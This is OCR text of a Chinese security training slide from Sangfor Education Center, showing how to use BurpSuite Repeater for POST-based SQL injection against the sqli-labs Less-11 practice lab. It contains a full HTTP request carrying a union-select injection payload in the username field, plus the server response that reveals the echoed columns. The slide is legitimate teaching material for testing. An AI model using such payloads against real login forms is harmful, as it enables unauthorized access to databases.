 BurpSuite Repeater模块
深信服产业教育中心
SANGFOR EDUCATION CENTER
Repeater模块应用实例——POST注入
步骤5：在Repeater模块的Request框中，通过修改HTTP请求参数后点击“Go”
按钮提交，并观察Response框中显示的服务器返回结果，实施POST注入。
（3）判断回显位置
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.40.212 ?
Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 192.168.40.212
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.40.212
Connection: close
Referer: http://192.168.40.212/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 union select 1,2#&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
? < + > Type a search term 0 matches
Done 1,720 bytes | 1,035 millis